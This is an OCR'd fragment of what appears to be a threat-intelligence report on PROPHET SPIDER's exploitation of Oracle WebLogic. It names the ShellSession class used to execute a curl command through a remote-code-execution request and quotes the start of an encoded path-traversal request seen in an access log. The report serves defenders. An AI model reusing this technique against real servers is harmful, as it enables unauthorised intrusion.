
parameters that include the RCE
command. In the example below, the
com.tangosol.coherence.mvel2.
sh.ShellSession
class is invoked
to execute a curl command.
GET /console/images/%252E%2
Figure 3. WebLogic access log
showing the curl command
executed via the
tangosol.coherence.mvel2.sh.S
hellSession class
Another similar
exploitation request PROPHET
SPIDER has used leverages
ClassPathXmlApplicationConte